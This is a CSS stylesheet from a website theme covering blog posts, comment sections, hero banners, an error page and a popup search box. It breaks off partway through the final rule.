.blog-meta a:last-child {
    margin-right: 0;
    padding-right: 0px;
    border-right: none
}

.blog-meta .author img {
    border-radius: 50%;
    width: 30px;
    height: 30px;
    margin-right: 6px
}

.blog-meta a:hover {
    color: var(--theme-color)
}

@media (max-width: 1199px) {
    .blog-meta span,
    .blog-meta a {
        margin-right: 6px;
        padding-right: 15px
    }
}

.blog-audio img,
.blog-img img,
.blog-video img {
    -webkit-transition: 0.4s ease-in-out;
    transition: 0.4s ease-in-out
}

.blog-title a {
    color: inherit
}

.blog-title a:hover {
    color: var(--theme-color)
}

.th-blog {
    margin-bottom: 30px
}

.blog-inner-title {
    margin-top: -0.25em;
    margin-bottom: 25px
}

.blog-inner-title i {
    color: var(--theme-color);
    margin-right: 4px
}

@media (min-width: 1300px) {
    .search-wrap,
    .page-single,
    .blog-single,
    .as-comments-wrap,
    .as-comment-form {
        margin-right: 10px
    }
}

.blog-single {
    position: relative;
    margin-bottom: var(--blog-space-y, 40px);
    padding: var(--blog-space-y, 40px) var(--blog-space-x, 40px);
    background: var(--white-color);
    box-shadow: 0px 6px 35px 0px rgba(0, 0, 0, 0.06);
    overflow: hidden;
    margin-bottom: 40px
}

.blog-single:not(.has-post-thumbnail) {
    padding: var(--blog-space-y, 40px) var(--blog-space-x, 40px);
    background-color: var(--smoke-color)
}

.blog-single .blog-title {
    margin-bottom: 20px;
    font-size: 36px;
    line-height: 1.25;
    font-weight: 700
}

.blog-single .blog-text {
    margin-bottom: 30px
}

.blog-single .social-links {
    margin: 0;
    padding: 0;
    list-style-type: none;
    display: inline-block
}

.blog-single .social-links li {
    display: inline-block;
    margin-right: 13px
}

.blog-single .social-links li:last-child {
    margin-right: 0
}

.blog-single .social-links a {
    display: inline-block;
    font-size: 14px;
    color: var(--body-color);
    text-align: center;
    border-radius: 0
}

.blog-single .social-links a:hover {
    color: var(--theme-color)
}

.blog-single .blog-meta {
    margin: -0.35em 0 10px 0
}

.blog-single .blog-content {
    margin: 0 0 0 0;
    padding: 0px;
    position: relative
}

.blog-single .blog-audio,
.blog-single .blog-img {
    position: relative;
    margin: 0 0 35px 0;
    background-color: var(--smoke-color)
}

.blog-single .blog-audio img,
.blog-single .blog-img img {
    width: 100%;
    object-fit: cover
}

.blog-single .blog-audio,
.blog-single .blog-img,
.blog-single .blog-video {
    position: relative;
    overflow: hidden;
    background-color: var(--smoke-color)
}

.blog-single .blog-img .slick-arrow {
    --pos-x: 30px;
    --icon-size: 45px;
    border: none;
    background-color: var(--white-color);
    color: var(--theme-color);
    box-shadow: none
}

.blog-single .blog-img .slick-arrow:hover {
    background-color: var(--theme-color);
    color: var(--white-color)
}

.blog-single .blog-img .play-btn {
    --icon-size: 60px;
    position: absolute;
    left: 50%;
    top: 50%;
    margin: calc(var(--icon-size) / -2) 0 0 calc(var(--icon-size) / -2)
}

.blog-single .line-btn {
    display: block;
    max-width: -webkit-fit-content;
    max-width: -moz-fit-content;
    max-width: fit-content;
    margin-bottom: -1px
}

.blog-single:hover .blog-img .slick-arrow {
    opacity: 1;
    visibility: visible
}

@media (max-width: 1199px) {
    .th-blog-list .container {
        max-width: 100%
    }
}

.blog-list-single {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: start;
    -webkit-justify-content: flex-start;
    -ms-flex-pack: start;
    justify-content: flex-start;
    -webkit-box-align: start;
    -webkit-align-items: flex-start;
    -ms-flex-align: start;
    align-items: flex-start;
    gap: 40px;
    margin-bottom: 50px
}

@media (max-width: 1199px) {
    .blog-list-single {
        gap: 25px
    }
}

@media (max-width: 991px) {
    .blog-list-single {
        display: block
    }
}

.blog-list-single .blog-img {
    min-width: 50%
}

@media (max-width: 991px) {
    .blog-list-single .blog-img {
        min-width: 100%;
        margin-bottom: 30px
    }
}

.blog-list-single .blog-img img {
    width: 100%;
    object-fit: cover
}

.blog-list-single .blog-meta {
    display: block;
    margin-top: -0.3rem
}

@media (max-width: 1299px) {
    .blog-list-single .blog-title {
        font-size: 36px
    }
}

.share-links-title {
    font-size: 14px;
    color: var(--title-color);
    font-family: var(--body-font);
    font-weight: 500;
    margin: 0 15px 0 0;
    display: inline-block;
    text-transform: capitalize
}

.share-links {
    margin: var(--blog-space-y, 35px) 0 0 0;
    padding: 20px;
    background-color: var(--smoke-color)
}

.share-links>.row {
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    --bs-gutter-y: 15px
}

.share-links .wp-block-tag-cloud,
.share-links .tagcloud {
    display: inline-block
}

.blog-details .blog-single {
    background-color: transparent
}

.blog-details .blog-content>p:last-child {
    margin-bottom: 0
}

@media (max-width: 1399px) {
    .blog-single .blog-title {
        font-size: 28px;
        line-height: 1.4
    }
    .share-links {
        --blog-space-x: 20px
    }
}

@media (max-width: 991px) {
    .blog-single {
        padding: var(--blog-space-y, 30px) var(--blog-space-x, 30px)
    }
    .share-links {
        --blog-space-x: 40px
    }
}

@media (max-width: 767px) {
    .share-links {
        --blog-space-x: 20px
    }
    .blog-details .blog-single {
        --blog-space-x: 30px;
        --blog-space-y: 30px
    }
    .blog-single .blog-title {
        font-size: 24px;
        line-height: 1.3
    }
    .blog-single .blog-text {
        margin-bottom: 22px
    }
    .blog-single .blog-bottom {
        padding-top: 15px
    }
}

@media (max-width: 575px) {
    .share-links-title {
        margin: 0 15px 5px 0
    }
}

.th-comment-form {
    margin-top: var(--blog-space-y, 40px);
    margin-bottom: 30px;
    padding: var(--blog-space-y, 40px) var(--blog-space-x, 40px);
    position: relative
}

.th-comment-form .row {
    --bs-gutter-x: 30px;
    margin-top: 30px
}

.th-comment-form .row .form-group {
    margin-top: 0
}

.th-comment-form .blog-inner-title {
    margin-bottom: 0px
}

.th-comment-form .form-title {
    margin-top: -0.35em
}

.th-comment-form .form-title a#cancel-comment-reply-link {
    font-size: 0.7em;
    text-decoration: underline
}

.th-comment-form .form-text {
    margin-bottom: 25px
}

.th-comment-form .form-group>i {
    color: var(--theme-color)
}

.blog-comment-area {
    margin-bottom: 25px
}

.th-comment-form,
.th-comments-wrap {
    padding: 40px;
    box-shadow: 0px 6px 30px rgba(7, 36, 95, 0.07);
    border-radius: 0
}

.th-comment-form:has(#wp-temp-form-div),
.th-comments-wrap:has(#wp-temp-form-div) {
    padding: 0;
    box-shadow: none;
    display: none
}

.th-comments-wrap {
    --border-color: #E2E8FA;
    margin-top: var(--blog-space-y, 40px);
    margin-bottom: 30px
}

.th-comments-wrap .description p:last-child {
    margin-bottom: -0.5em
}

.th-comments-wrap .comment-respond {
    margin: 30px 0
}

.th-comments-wrap pre {
    background: #ededed;
    color: #666;
    font-size: 14px;
    margin: 20px 0;
    overflow: auto;
    padding: 20px;
    white-space: pre-wrap;
    word-wrap: break-word
}

.th-comments-wrap li {
    margin: 0
}

.th-comments-wrap .th-post-comment {
    padding: 0;
    position: relative;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    margin-bottom: 30px;
    padding-bottom: 30px;
    position: relative;
    padding: 30px;
    background-color: var(--smoke-color);
    border-bottom: 0
}

.th-comments-wrap .th-post-comment ol,
.th-comments-wrap .th-post-comment ul,
.th-comments-wrap .th-post-comment dl {
    margin-bottom: 1rem
}

.th-comments-wrap .th-post-comment ol ol,
.th-comments-wrap .th-post-comment ol ul,
.th-comments-wrap .th-post-comment ul ol,
.th-comments-wrap .th-post-comment ul ul {
    margin-bottom: 0
}

.th-comments-wrap ul.comment-list {
    list-style: none;
    margin: 0;
    padding: 0;
    margin-bottom: -30px
}

.th-comments-wrap ul.comment-list ul ul,
.th-comments-wrap ul.comment-list ul ol,
.th-comments-wrap ul.comment-list ol ul,
.th-comments-wrap ul.comment-list ol ol {
    margin-bottom: 0
}

.th-comments-wrap .comment-avater {
    width: 80px;
    height: 80px;
    margin-right: 20px;
    overflow: hidden;
    border-radius: 0
}

.th-comments-wrap .comment-avater img {
    width: 100%
}

.th-comments-wrap .comment-content {
    -webkit-box-flex: 1;
    -webkit-flex: 1;
    -ms-flex: 1;
    flex: 1;
    margin-top: -6px;
    position: relative
}

.th-comments-wrap .commented-on {
    font-size: 14px;
    display: inline-block;
    margin-bottom: 2px;
    font-weight: 400;
    font-style: italic;
    color: var(--body-color)
}

.th-comments-wrap .commented-on i {
    color: var(--theme-color);
    margin-right: 7px;
    font-size: 0.9rem
}

.th-comments-wrap .name {
    margin-bottom: 8px;
    font-size: 24px
}

.th-comments-wrap .comment-top {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between
}

.th-comments-wrap .text {
    margin-bottom: -0.46em
}

.th-comments-wrap .children {
    margin: 0;
    padding: 0;
    list-style-type: none;
    margin-left: 80px
}

.th-comments-wrap .reply_and_edit {
    color: var(--theme-color);
    position: absolute;
    top: 0px;
    right: 30px;
    margin-top: 12px;
    margin-bottom: -0.46em
}

@media (max-width: 575px) {
    .th-comments-wrap .reply_and_edit {
        position: relative;
        padding-left: 30px;
        margin-bottom: -0.2em
    }
}

.th-comments-wrap .reply_and_edit a {
    margin-right: 15px
}

.th-comments-wrap .reply_and_edit a:last-child {
    margin-right: 0
}

.th-comments-wrap .reply-btn {
    font-weight: 500;
    font-size: 16px;
    color: var(--theme-color);
    display: inline-block;
    text-transform: uppercase
}

.th-comments-wrap .reply-btn i {
    color: var(--theme-color);
    margin-right: 4px
}

.th-comments-wrap .reply-btn:hover {
    color: var(--theme-color)
}

.th-comments-wrap .star-rating {
    font-size: 12px;
    margin-bottom: 10px;
    position: absolute;
    top: 5px;
    right: 0;
    width: 80px
}

ul.comment-list .th-comment-item:last-child>.th-post-comment {
    border-bottom: none
}

ul.comment-list .children .th-comment-item>.th-post-comment {
    padding-bottom: 30px
}

ul.comment-list:has(>.th-comment-item~.th-comment-item):first-child>.th-post-comment {
    padding-bottom: 30px
}

.th-comments-wrap.th-comment-form {
    margin: 0
}

.comment-respond .must-log-in {
    margin-bottom: 0;
    margin-top: 8px
}

@media (max-width: 1399px) {
    .th-comment-form,
    .th-comments-wrap {
        padding: 30px
    }
}

@media (max-width: 1199px) {
    .th-comments-wrap .children {
        margin-left: 40px
    }
}

@media (max-width: 991px) {
    .th-comment-form,
    .th-comments-wrap {
        padding: 30px
    }
}

@media (max-width: 767px) {
    .th-comments-wrap .th-post-comment {
        display: block
    }
    .th-comments-wrap .star-rating {
        position: relative;
        top: 0;
        right: 0
    }
    .th-comments-wrap .comment-top {
        display: block
    }
    .th-comments-wrap .comment-avater {
        margin-right: 0;
        margin-bottom: 25px
    }
    .th-comments-wrap .children {
        margin-left: 40px
    }
    .th-comments-wrap .children {
        margin-left: 30px
    }
}

@media (max-width: 767px) {
    .th-comment-form {
        --blog-space-x: 20px
    }
}

.th-hero-wrapper {
    position: relative;
    z-index: 2;
    -webkit-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out;
    overflow: hidden
}

.th-hero-wrapper .slick-arrow {
    opacity: 0;
    visibility: visible;
    -webkit-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out
}

@media (max-width: 1500px) {
    .th-hero-wrapper .slick-arrow {
        display: none !important
    }
}

.th-hero-wrapper:hover .slick-arrow {
    opacity: 1;
    visibility: visible;
    left: var(--pos-x, 100px)
}

.th-hero-wrapper:hover .slick-arrow.slick-next {
    right: 100px;
    left: auto
}

.th-hero-bg {
    position: absolute;
    inset: 0
}

.th-hero-bg img {
    height: 100%;
    width: 100%;
    object-fit: cover
}

.hero-title {
    font-size: 74px;
    line-height: 84px;
    margin-bottom: 30px;
    text-transform: capitalize
}

@media (max-width: 1199px) {
    .hero-title {
        font-size: 64px;
        line-height: 70px
    }
}

.hero-1 {
    background-color: var(--smoke-color3)
}

.hero-1 .shape2 {
    -webkit-animation: slideinleft 3s linear infinite;
    animation: slideinleft 3s linear infinite
}

.hero-1 .shape1 {
    -webkit-animation: slideindown 4s linear infinite;
    animation: slideindown 4s linear infinite
}

.hero-1 .hero_flower {
    position: absolute;
    bottom: -50px;
    left: -50px;
    z-index: 4;
    width: 115%;
    min-height: 120px;
    overflow: hidden
}

.hero-style1 {
    position: relative;
    z-index: 6;
    padding: 218px 0 218px 0;
    max-width: 650px
}

@media (max-width: 1299px) {
    .hero-style1 {
        padding: 180px 0 180px 0
    }
    .header-links li:not(:last-child) {
        margin: 0 27px 0 0;
}
}
@media (max-width: 991px) {
    .hero-style1 {
        padding: 100px 0 60px 0;
        display: block;
        margin: auto;
        max-width: 100%;
        text-align: center
    }
}

@media (max-width: 767px) {
    .hero-style1 {
        padding: 80px 0 40px 0
    }
}

.hero-style1 .sub-title {
    color: var(--theme-color2);
    display: block;
    margin-top: -0.3rem;
    margin-bottom: 15px
}

.th-hero-img {
    position: relative;
    z-index: 1;
    min-width: 800px;
    max-height: 800px;
    margin-left: -100px
}

@media (max-width: 1399px) {
    .th-hero-img {
        margin-left: -120px
    }
}

@media (max-width: 1299px) {
    .th-hero-img {
        min-width: 650px;
        margin: 25px -30px 0 0px
    }
}

@media (max-width: 1199px) {
    .th-hero-img {
        margin: 25px -70px 0 0px
    }
}

@media (max-width: 991px) {
    .th-hero-img {
        margin: 0;
        min-width: 100%
    }
}

.th-hero-img img {
    width: 100%;
    margin-left: -40px
}

.th-hero-img .th-hero-shape {
    position: absolute;
    content: "";
    inset: 0;
    width: 513px;
    height: 648px;
    display: block;
    margin: auto;
    background-color: var(--smoke-color);
    z-index: -1;
    border-radius: 0 0 40% 40%
}

@media (max-width: 1299px) {
    .th-hero-img .th-hero-shape {
        width: 90%;
        height: 90%
    }
}

@media (max-width: 991px) {
    .th-hero-img .th-hero-shape {
        height: 100%
    }
}

.th-hero-img .th-hero-shape2 {
    position: absolute;
    inset: 0;
    top: 20px;
    width: 567px;
    height: 716px;
    display: block;
    margin: auto;
    background-color: var(--smoke-color2);
    border-radius: 0 0 40% 40%;
    z-index: -2
}

@media (max-width: 1299px) {
    .th-hero-img .th-hero-shape2 {
        width: 100%;
        height: 100%;
        top: 40px
    }
}

@media (min-width: 1922px) {
    .hero-1 .hero-img {
        right: 18%
    }
}

@media (max-width: 1700px) {
    .hero-1 .hero-img {
        right: 1%
    }
}

@media (max-width: 1400px) {
    .hero-1 .hero-img {
        top: 20px
    }
    .hero-style1 {
        padding: 180px 0
    }
    .hero-title {
        font-size: 68px
    }
}

@media (max-width: 1299px) {
    .hero-1 .hero-img {
        max-width: 485px
    }
    .hero-style1 {
        padding: 150px 0
    }
}

@media (max-width: 1199px) {
    .hero-title {
        font-size: 60px
    }
    .hero-1 .hero-img {
        right: -10%
    }
    .hero-1 .hero-shape1,
    .hero-1 .hero-shape2 {
        max-width: 600px
    }
    .hero-1 .hero-shape3 {
        max-width: 600px
    }
}

@media (max-width: 991px) {
    .hero-title {
        font-size: 54px;
        line-height: 1.2
    }
    .hero-style1 {
        padding: 90px 0;
        text-align: center
    }
    .hero-style1 .btn-group {
        -webkit-box-pack: center;
        -webkit-justify-content: center;
        -ms-flex-pack: center;
        justify-content: center
    }
    .hero-style1 .hero-text {
        margin-left: auto;
        margin-right: auto
    }
    .hero-1 .hero-img {
        position: relative;
        margin-top: 30px;
        margin-bottom: -60px;
        text-align: center;
        right: 0;
        top: 0;
        max-width: 100%;
        padding-left: 12px;
        padding-right: 12px
    }
}

@media (max-width: 767px) {
    .hero-subtitle {
        font-size: 18px
    }
    .hero-title {
        font-size: 48px
    }
}

@media (max-width: 575px) {
    .hero-subtitle {
        font-size: 16px;
        margin-bottom: 12px
    }
    .hero-title {
        font-size: 38px;
        line-height: 1.24
    }
    .hero-title:last-of-type {
        margin-bottom: 16px
    }
    .hero-text {
        margin-bottom: 28px
    }
}

@media (max-width: 390px) {
    .hero-title {
        font-size: 34px;
        line-height: 1.3
    }
}

@media (max-width: 330px) {
    .hero-title {
        font-size: 30px
    }
}

.hero-2 {
    position: relative;
    overflow: hidden
}

.hero-2 .shape2 {
    -webkit-animation: slideinleft 4s linear infinite;
    animation: slideinleft 4s linear infinite
}

.hero-2 .shape3 {
    -webkit-animation: slideindown 4s linear infinite;
    animation: slideindown 4s linear infinite
}

.hero-2 .th-hero-img {
    position: relative;
    z-index: 1;
    min-width: 750px;
    max-height: 770px;
    margin: 0
}

@media (max-width: 1699px) {
    .hero-2 .th-hero-img {
        min-width: 450px;
        max-height: 450px
    }
}

@media (max-width: 1299px) {
    .hero-2 .th-hero-img {
        min-width: 100%;
        max-height: 100%
    }
}

@media (max-width: 991px) {
    .hero-2 .th-hero-img {
        min-width: 100%;
        height: 630px
    }
}

@media (max-width: 767px) {
    .hero-2 .th-hero-img {
        height: 430px
    }
}

@media (max-width: 575px) {
    .hero-2 .th-hero-img {
        height: 350px
    }
}

@media (max-width: 375px) {
    .hero-2 .th-hero-img {
        height: 300px
    }
}

@media (max-width: 320px) {
    .hero-2 .th-hero-img {
        height: 250px
    }
}

.hero-2 .th-hero-img img {
    width: 100%
}

.hero-2 .hero-shape {
    position: absolute;
    inset: 0;
    bottom: 0px;
    width: 678px;
    height: 678px;
    display: block;
    margin: auto;
    background-color: var(--smoke-color2);
    border-radius: 50%;
    z-index: -2
}

@media (max-width: 1699px) {
    .hero-2 .hero-shape {
        width: 578px;
        height: 578px
    }
}

@media (max-width: 1299px) {
    .hero-2 .hero-shape {
        width: 100%;
        height: 100%;
        top: 40px
    }
}

.hero-2 .hero-shape:after,
.hero-2 .hero-shape:before {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    right: 0;
    bottom: 0;
    background-color: var(--smoke-color2);
    opacity: 0.5;
    z-index: -1;
    border-radius: 50%;
    -webkit-transition: all ease 0.4s;
    transition: all ease 0.4s
}

.hero-2 .hero-shape:after {
    -webkit-animation-delay: 2s;
    animation-delay: 2s
}

.hero-2 .hero-shape:hover:after,
.hero-2 .hero-shape:hover::before {
    background-color: var(--theme-color);
    color: var(--white-color)
}

.hero-2 .hero-shape_1 {
    position: absolute;
    left: 0;
    top: 22%;
    z-index: -1
}

.hero-2 .hero-shape_2 {
    position: absolute;
    left: 0;
    bottom: 0;
    z-index: -1
}

.hero-style2 {
    position: relative;
    z-index: 6;
    margin: 51px 0 231px 0px;
    max-width: 660px
}

@media (max-width: 1299px) {
    .hero-style2 {
        max-width: 100%;
        margin: 150px 0 150px 0
    }
}

@media (max-width: 991px) {
    .hero-style2 {
        margin: 120px 0;
        text-align: center
    }
}

@media (max-width: 767px) {
    .hero-style2 {
        margin: 90px 0
    }
}

@media (max-width: 575px) {
    .hero-style2 {
        margin: 80px 0
    }
}

.hero-style2 .hero-title {
    /* font-size: 55px;
    line-height: 94px;
    text-transform: uppercase;
    display: block;
    font-weight: 100; */

    font-size: 67px;
    line-height: 94px;
    text-transform: capitalize;
    display: block;
    font-weight: 100;
}

@media (max-width: 1299px) {
    .hero-style2 .hero-title {
        font-size: 74px;
        line-height: 84px
    }
}

@media (max-width: 1199px) {
    .hero-style2 .hero-title {
        font-size: 64px;
        line-height: 94px
    }
}

@media (max-width: 767px) {
    .hero-style2 .hero-title {
        font-size: 54px;
        line-height: 64px
    }
}

@media (max-width: 575px) {
    .hero-style2 .hero-title {
        font-size: 34px;
        line-height: 44px
    }
}

.hero-style2 .hero-title.style2 {
    display: inline-block
}

.hero-style2 .hero-img {
    position: relative;
    display: inline-block
}

@media (max-width: 767px) {
    .hero-style2 .hero-img {
        display: none
    }
}

.hero-style2 .hero-img:before {
    content: "";
    position: absolute;
    bottom: 8px;
    left: 0;
    background-color: var(--title-color);
    width: 158px;
    height: 1px
}

.hero-style2 .hero-img img {
    margin-top: -73px
}

@media (max-width: 1199px) {
    .hero-style2 .hero-img img {
        margin-top: -73px
    }
}

.hero-indicator-wrapp {
    position: absolute;
    top: auto;
    bottom: 50px;
    right: calc(100% - 40%)
}

@media (max-width: 1199px) {
    .hero-indicator-wrapp {
        display: none
    }
}

.hero-indicator {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    gap: 5px
}

.hero-indicator .indicatior-btn {
    display: block;
    border-radius: 50%;
    cursor: pointer;
    min-width: 80px
}

.hero-indicator .indicatior-btn:hover img {
    border: 1px solid var(--white-color);
    -webkit-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out
}

.hero-indicator .indicatior-btn img {
    width: 80px;
    height: 80px;
    border-radius: 50%;
    -webkit-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out;
    border: 1px solid var(--white-color);
    -webkit-transform: scale(0.7);
    -ms-transform: scale(0.7);
    transform: scale(0.7)
}

.hero-indicator .indicatior-btn.active img {
    border-radius: 50%;
    border-color: var(--theme-color);
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1)
}

.hero-social {
    -webkit-writing-mode: vertical-lr;
    -ms-writing-mode: tb-lr;
    writing-mode: vertical-lr
}

.hero-social a {
    display: inline-block;
    color: var(--title-color);
    font-family: var(--title-font);
    text-transform: uppercase;
    font-weight: 600;
    position: relative
}

.hero-social a:not(:last-child):after {
    content: '';
    height: 6px;
    width: 6px;
    display: inline-block;
    background-color: var(--theme-color);
    position: relative;
    margin: 35px 0 30px 0;
    position: relative;
    top: -2px
}

.hero-social a:hover {
    color: var(--theme-color)
}

.th-hero-wrapper.hero-3 {
    position: relative;
    z-index: 2;
    overflow: hidden
}

.th-hero-wrapper.hero-3 .slick-arrow {
    --pos-x: 46px;
    top: 44%;
    border: 1px solid rgba(194, 133, 101, 0.2);
    background: rgba(194, 133, 101, 0.15);
    color: var(--theme-color);
    border-radius: 0;
    left: 100px;
    opacity: 1;
    visibility: visible
}

@media (max-width: 1599px) {
    .th-hero-wrapper.hero-3 .slick-arrow {
        display: none !important
    }
}

.th-hero-wrapper.hero-3 .slick-arrow:hover {
    background-color: var(--theme-color);
    border-color: var(--theme-color);
    color: var(--white-color)
}

.th-hero-wrapper.hero-3 .slick-arrow.slick-next {
    top: 52%;
    right: auto;
    left: 100px
}

.hero-style3 {
    padding: 238px 0;
    max-width: 700px;
    position: relative;
    z-index: 5
}

@media (max-width: 1399px) {
    .hero-style3 {
        padding: 180px 0
    }
}

@media (max-width: 991px) {
    .hero-style3 {
        padding: 120px 0
    }
}

@media (max-width: 375px) {
    .hero-style3 {
        padding: 80px 0
    }
}

.hero-style3 .sub-title {
    font-size: 24px;
    font-weight: 700;
    line-height: 34px
}

.hero-style3 .hero-title {
    font-weight: 500;
    color: var(--white-color);
    text-transform: uppercase;
    margin-bottom: 20px
}

.hero-style3 .hero-text {
    font-size: 18px;
    font-weight: 300;
    line-height: 28px;
    color: var(--white-color);
    text-transform: uppercase;
    margin-bottom: 30px
}

.hero-style3 .hero-big {
    position: absolute;
    top: 30%;
    left: -50%;
    z-index: -1
}

.hero-style3 .hero-big_text {
    font-family: var(--title-font);
    font-weight: 700;
    font-size: 180px;
    line-height: 140px;
    text-transform: uppercase;
    color: #FFFFFF;
    opacity: 0.03;
    display: block;
    -webkit-transform: rotate(-40deg);
    -ms-transform: rotate(-40deg);
    transform: rotate(-40deg)
}

.hero-style3 .hero-big_text2 {
    display: block;
    padding-left: 300px
}

.hero-4 {
    background-color: var(--smoke-color3)
}

.hero-4 .hero-shape_1 {
    position: absolute;
    left: -10%;
    bottom: 0%;
    z-index: -1;
    z-index: -1;
    min-width: 1134px
}

@media (max-width: 1699px) {
    .hero-4 .hero-shape_1 {
        min-width: 100%;
        left: 0
    }
}

.hero-4 .hero-shape_2 {
    position: absolute;
    right: -10%;
    bottom: 0;
    z-index: -2;
    min-width: 764px
}

@media (max-width: 1699px) {
    .hero-4 .hero-shape_2 {
        min-width: 600px;
        right: 0
    }
}

.hero-4 .th-hero-img {
    min-width: 960px;
    max-height: 960px;
    margin-left: -250px
}

@media (max-width: 1699px) {
    .hero-4 .th-hero-img {
        min-width: 700px;
        max-height: 960px;
        margin-left: -160px
    }
}

@media (max-width: 1299px) {
    .hero-4 .th-hero-img {
        min-width: 600px;
        margin-left: -100px
    }
}

@media (max-width: 991px) {
    .hero-4 .th-hero-img {
        margin: 0;
        min-width: 100%;
        max-height: 100%
    }
}

@media (max-width: 575px) {
    .hero-4 .th-hero-img img {
        margin: 0
    }
}

.hero-style4 {
    position: relative;
    z-index: 6;
    margin: 300px 0 281px 0;
    max-width: 780px
}

@media (max-width: 1699px) {
    .hero-style4 {
        margin: 300px 0 181px 0
    }
}

@media (max-width: 1199px) {
    .hero-style4 {
        margin: 300px 0 210px
    }
}

@media (max-width: 991px) {
    .hero-style4 {
        margin: 150px 0 50px;
        text-align: center
    }
}

.hero-style4 .hero-subtitle {
    font-size: 24px;
    font-weight: 700;
    line-height: 34px;
    margin-bottom: 0
}

.hero-style4 img {
    display: block;
    margin-bottom: 10px
}

@media (max-width: 991px) {
    .hero-style4 img {
        margin: auto;
        margin-bottom: 10px
    }
}

.hero-style4 .hero-sub-img {
    display: block
}

.hero-style4 .hero-title {
    font-size: 74px;
    line-height: 84px
}

@media (max-width: 1299px) {
    .hero-style4 .hero-title {
        font-size: 64px;
        line-height: 74px
    }
}

@media (max-width: 767px) {
    .hero-style4 .hero-title {
        font-size: 44px;
        line-height: 54px
    }
}

@media (max-width: 575px) {
    .hero-style4 .hero-title {
        font-size: 50px;
        line-height: 60px
    }
}

@media (max-width: 575px) {
    .hero-style4 .hero-title {
        font-size: 44px;
        line-height: 54px
    }
}

@media (max-width: 320px) {
    .hero-style4 .hero-title {
        font-size: 38px;
        line-height: 48px
    }
}

.hero-style4 .hero-title span {
    display: inline-block
}

.hero-style4 .hero-big {
    position: absolute;
    top: -30%;
    left: -30%;
    z-index: -1
}

.hero-style4 .hero-big_text {
    font-family: var(--title-font);
    text-transform: uppercase;
    color: #FFFFFF;
    font-weight: 700;
    font-size: 300px;
    line-height: 300px;
    background: -webkit-linear-gradient(top, #0D0D0D 55.61%, rgba(13, 13, 13, 0) 100%);
    background: linear-gradient(180deg, #0D0D0D 55.61%, rgba(13, 13, 13, 0) 100%);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    background-clip: text;
    text-fill-color: transparent;
    opacity: 0.03
}

@media (max-width: 767px) {
    .hero-subtitle {
        font-size: 18px
    }
    .hero-title {
        font-size: 48px
    }
}

@media (max-width: 575px) {
    .hero-subtitle {
        font-size: 16px;
        margin-bottom: 12px
    }
    .hero-title {
        font-size: 38px;
        line-height: 1.24
    }
    .hero-title:last-of-type {
        margin-bottom: 16px
    }
    .hero-text {
        margin-bottom: 28px
    }
}

.error-content {
    text-align: center
}

.error-img {
    margin-bottom: -125px;
    text-align: center
}

.error-title {
    margin-bottom: 20px
}

.error-text {
    margin-bottom: 35px;
    max-width: 540px;
    margin-left: auto;
    margin-right: auto
}

@media (max-width: 991px) {
    .error-img {
        margin-bottom: -100px
    }
    .error-title {
        margin-bottom: 15px
    }
}

@media (max-width: 767px) {
    .error-img {
        margin-bottom: -70px
    }
    .error-title {
        margin-bottom: 10px
    }
}

@media (max-width: 575px) {
    .error-img {
        margin-bottom: -3em
    }
}

@media (max-width: 375px) {
    .error-img {
        margin-bottom: -2em
    }
}

.popup-search-box {
    position: fixed;
    background-color: var(--white-color);
    width: 100%;
    height: 100vh;
    -webkit-transform: scale(0);
    -ms-transform: scale(0);
    transform: scale(0);
    position: fixed;
    z-index: 999;
    top: 0;
    left: 0;
    -webkit-transition: all 0.3s linear;
    transition: all 0.3s linear
}

.popup-search-box button.searchClose {
    position: absolute;
    top: 40px;
    right: 40px;
    background-color: transparent;
    font-size: 35px;
    -webkit-transform: rotate(0);
    -ms-transform: rotate(0);
    transform: rotate(0);
    -webkit-transition: all ease 0.4s;
    transition: all ease 0.4s;
    color: var(--black-color);
    border: none
}

.popup-search-box button.searchClose:hover {
    color: var(--theme-color);
    border-color: transparent;
    border-color: transparent;
    -webkit-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    transform: rotate(90deg)
}

.popup-search-box form {
    position: absolute;
    top: 50%;
    left: 50%;
    display: inline-block;
    padding-bottom: 40px;
    cursor: auto;
    width: 100%;
    max-width: 700px;
    -webkit-transform: translate(-50%, -50%) scale(0);
    -ms-transform: translate(-50%, -50%) scale(0);
    transform: translate(-50%, -50%) scale(0);
    -webkit-transition: -webkit-transform ease 0.4s;
    transition: -webkit-transform ease 0.4s;
    transition: transform ease 0.4s;
    transition: transform ease 0.4s, -webkit-transform ease 0.4s
}

@media (max-width: 1199px) {
    .popup-search-box form {
        max-width: 600px
    }
}

.popup-search-box form input {
    font-family: var(--title-font);
    font-size: 25px;
    height: 70px;
    width: 100%;
    border-bottom: 2px solid var(--theme-color);
    background-color: transparent;
    padding-left: 0px;
    color: var(--black-color)
}

.popup-search-box form input::-moz-placeholder {
    color: var(--black-color)
}

.popup-search-box form input::-webkit-input-placeholder {
    color: var(--black-color)
}

.popup-search-box form input:-ms-input-placeholder {
    color: var(--black-color)
}

.popup-search-box form input::-ms-input-placeholder {
    color: var(--black-color)
}

.popup-search-box form input::placeholder {
    color: var(--black-color)
}

.popup-search-box form input:focus {
    outline: 0;
    box-shadow: none;
    border-color: transparent;
    border-bottom: 2px solid var(--theme-color);
    background-color: transparent
}

.popup-search-box form button {
    position: absolute;
    top: 0px;
    right: 0;
    background-color: transparent;
    border: none;
    color: var(--black-color);
    font-size: 24px;
    cursor: pointer;
    height: 70px;
    -webkit-transition: all ease 0.4s;
    transition: all ease 0.4s;
    -webkit-transform: scale(1.001);
    -ms-transform: scale(1.001);
